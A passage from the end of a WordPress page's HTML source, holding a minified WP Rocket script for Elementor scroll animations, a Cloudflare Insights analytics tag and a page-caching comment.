RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57c281ebd7b54a85aaf9dc68be84d0a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768332338 -->